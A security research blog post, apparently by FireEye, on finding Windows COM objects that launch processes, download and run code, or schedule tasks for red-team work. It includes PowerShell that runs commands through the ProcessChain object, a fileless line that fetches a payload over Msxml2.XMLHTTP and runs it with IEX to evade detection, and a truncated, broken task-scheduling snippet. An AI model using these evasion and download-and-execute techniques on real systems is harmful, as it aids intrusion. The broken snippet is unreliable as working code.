Hunting COM Objects

COM objects have recently been used by penetration testers, Red Teams, and malicious actors to perform lateral movement. COM objects were studied by several other researchers in the past, including Matt Nelson (enigma0x3), who published a blog post about it in 2017. Some of these COM objects were also added to the Empire project. To improve the Red Team practice, FireEye performed research into the available COM objects on Windows 7 and 10 operating systems. Several interesting COM objects were discovered that allow task scheduling, fileless download & execute as well as command execution. Although not security vulnerabilities on their own, usage of these objects can be used to defeat detection based on process behavior and heuristic signatures.

What is a COM Object?

According to Microsoft, “The Microsoft Component Object Model (COM) is a platform-independent, distributed, object-oriented system for creating binary software components that can interact. COM is the foundation technology for Microsoft's OLE (compound documents), ActiveX (Internet-enabled components), as well as others.”

COM was created in the 1990’s as language-independent binary interoperability standard which enables separate code modules to interact with each other. This can occur within a single process or cross-process, and Distributed COM (DCOM) adds serialization allowing Remote Procedure Calls across the network.

The term “COM Object” refers to an executable code section which implements one or more interfaces deriving from IUnknown. IUnknown is an interface with 3 methods, which support object lifetime reference counting and discovery of additional interfaces. Every COM object is identified by a unique binary identifier. These 128 bit (16 byte) globally unique identifiers are generically referred to as GUIDs. When a GUID is used to identify a COM object, it is a CLSID (class identifier), and when it is used to identify an Interface it is an IID (interface identifier). Some CLSIDs also have human-readable text equivalents called a ProgID.

Since COM is a binary interoperability standard, COM objects are designed to be implemented and consumed from different languages. Although they are typically instantiated in the address space of the calling process, there is support for running them out-of-process with inter-process communication proxying the invocation, and even remotely from machine to machine.

The Windows Registry contains a set of keys which enable the system to map a CLSID to the underlying code implementation (in a DLL or EXE) and thus create the object.

Methodology

The registry key HKEY_CLASSES_ROOT\CLSID exposes all the information needed to enumerate COM objects, including the CLSID and ProgID. The CLSID is a globally unique identifier associated with a COM class object. The ProgID is a programmer-friendly string representing an underlying CLSID.

The list of CLSIDs can be obtained using the following Powershell commands in Figure 1.

| New-PSDrive -PSProvider registry -Root HKEY_CLASSES_ROOT -Name HKCR Get-ChildItem -Path HKCR:\CLSID -Name | Select -Skip 1 > clsids.txt |

Figure 1: Enumerating CLSIDs under HKCR

The output will resemble Figure 2.

| {0000002F-0000-0000-C000-000000000046} {00000300-0000-0000-C000-000000000046} {00000301-A8F2-4877-BA0A-FD2B6645FB94} {00000303-0000-0000-C000-000000000046} {00000304-0000-0000-C000-000000000046} {00000305-0000-0000-C000-000000000046} {00000306-0000-0000-C000-000000000046} {00000308-0000-0000-C000-000000000046} {00000309-0000-0000-C000-000000000046} {0000030B-0000-0000-C000-000000000046} {00000315-0000-0000-C000-000000000046} {00000316-0000-0000-C000-000000000046} |

Figure 2:Abbreviated list of CLSIDs from HKCR

We can use the list of CLSIDs to instantiate each object in turn, and then enumerate the methods and properties exposed by each COM object. PowerShell exposes the Get-Member cmdlet that can be used to list methods and properties on an object easily. Figure 3 shows a PowerShell script to enumerate this information. Where possible in this study, standard user privileges were used to provide insight into available COM objects under the worst-case scenario of having no administrative privileges.

| $Position = 1 $Filename = "win10-clsid-members.txt" $inputFilename = "clsids.txt" ForEach($CLSID in Get-Content $inputFilename) { Write-Output "$($Position) - $($CLSID)" Write-Output "------------------------" | Out-File $Filename -Append Write-Output $($CLSID) | Out-File $Filename -Append $handle = [activator]::CreateInstance([type]::GetTypeFromCLSID($CLSID)) $handle | Get-Member | Out-File $Filename -Append $Position += 1 } |

Figure 3: PowerShell scriptlet used to enumerate available methods and properties

If you run this script, expect some interesting side-effect behavior such as arbitrary applications being launched, system freezes, or script hangs. Most of these issues can be resolved by closing the applications that were launched or by killing the processes that were spawned.

Armed with a list of all the CLSIDs and the methods and properties they expose, we can begin the hunt for interesting COM objects. Most COM servers (code implementing a COM object) are implemented in a DLL whose path is stored in the registry key e.g. under InprocServer32. This is useful because reverse engineering may be required to understand undocumented COM objects.

On Windows 7, a total of 8,282 COM objects were enumerated. Windows 10 featured 3,250 new COM objects in addition to those present on Windows 7. Non-Microsoft COM objects were generally omitted because they cannot be reliably expected to be present on target machines, which limits their usefulness to Red Team operations. Selected Microsoft COM objects from the Windows SDK were included in the study for purposes of targeting developer machines.

Once the members were obtained, a keyword-based search approach was used to quickly yield results. For the purposes of this research, the following keywords were used: execute, exec, spawn, launch, and run.



One example was the {F1CA3CE9-57E0-4862-B35F-C55328F05F1C} COM object (WatWeb.WatWebObject) on Windows 7. This COM object exposed a method named LaunchSystemApplication as shown in Figure 4.

Figure 4: WatWeb.WatWebObject methods including the interesting LaunchSystemApplication method

The InprocServer32 entry for this object was set to C:\windows\system32\wat\watweb.dll, which is part of Microsoft’s Windows Genuine Advantage product key validation system. The LaunchSystemApplication method expected three parameters, but this COM object was not well-documented and reverse engineering was required, meaning it was time to dig through some assembly code.

Once C:\windows\system32\wat\watweb.dll is loaded in your favorite tool (in this case, IDA Pro), it’s time to find where this method is defined. Luckily, in this case, Microsoft exposed debugging symbols, making the reverse engineering much more efficient. Looking at the disassembly, LaunchSystemApplication calls LaunchSystemApplicationInternal, which, as one might suspect, calls CreateProcess to launch an application. This is shown in the Hex-Rays decompiler pseudocode in Figure 5.

Figure 5: Hex-Rays pseudocode confirming that LaunchSystemApplicationInternal calls CreateProcessW



But does this COM object allow creation of arbitrary processes? The argument passed to CreateProcess is user-controlled and is derived from the arguments passed to the function. However, notice the call to CWgpOobWebObjectBaseT::IsApprovedApplication prior to the CreateProcess call. The Hex-Rays pseudocode for this method is shown in Figure 6.

Figure 6: Hex-Rays pseudocode for the IsApprovedApplication method

The user-controlled string is validated against a specific pattern. In this case, the string must match slui.exe. Furthermore, the user-controlled string is then appended to the system path, meaning it would be necessary to, for instance, replace the real slui.exe to circumvent the check. Unfortunately, the validation performed by Microsoft limits the usefulness of this method as a general-purpose process launcher.



In other cases, code execution was straightforward. For example, the ProcessChain Class with CLSID {E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E} that is implemented in C:\Program Files (x86)\Windows Kits\10\App Certification Kit\prchauto.dll. This COM class can be readily analyzed without looking at any disassembly listings, because prchauto.dll contains a TYPELIB resource containing a COM Type Library that can be viewed using Oleview.exe. Figure 7 shows the type library for ProcessChainLib, exposing a CommandLine property and a Start method. Start accepts a reference to a Boolean value.

Figure 7: Type library for ProcessChainLib as displayed in Interface Definition Language by Oleview.exe

Based on this, commands can be started as shown in Figure 8.

| $handle = [activator]::CreateInstance([type]::GetTypeFromCLSID("E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E")) $handle.CommandLine = "cmd /c whoami" $handle.Start([ref]$True) |

Figure 8: Using the ProcessChainLib COM server to start a process

Enumerating and examining COM objects in this fashion turned up other interesting finds as well.

Fileless Download and Execute

For instance, the COM object {F5078F35-C551-11D3-89B9-0000F81FE221} (Msxml2.XMLHTTP.3.0) exposes an XML HTTP 3.0 feature that can be used to download arbitrary code for execution without writing the payload to the disk and without triggering rules that look for the commonly-used System.Net.WebClient. The XML HTTP 3.0 object is usually used to perform AJAX requests. In this case, data fetched can be directly executed using the Invoke-Expression cmdlet (IEX).

The example in Figure 9 executes our code locally:

| $o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-11D3-89B9-0000F81FE221")); $o.Open("GET", "http://127.0.0.1/payload", $False); $o.Send(); IEX $o.responseText; |

Figure 9: Fileless download without System.Net.WebClient

Task Scheduling

Another example is {0F87369F-A4E5-4CFC-BD3E-73E6154572DD} which implements the Schedule.Service class for operating the Windows Task Scheduler Service. This COM object allows privileged users to schedule a task on a host (including a remote host) without using the schtasks.exe binary or the at command.

$TaskName = [Guid]::NewGuid().ToString() function Convert-Date { param( ) PROCESS { |

Figure 10: Scheduling a task

Conclusion

COM objects are very powerful, versatile, and integrated with Windows, which means that they are nearly always available. COM objects can be used to subvert different detection patterns including command line arguments, PowerShell logging, and heuristic detections. Stay tuned for part 2 of this blog series as we will continue to look at hunting COM objects.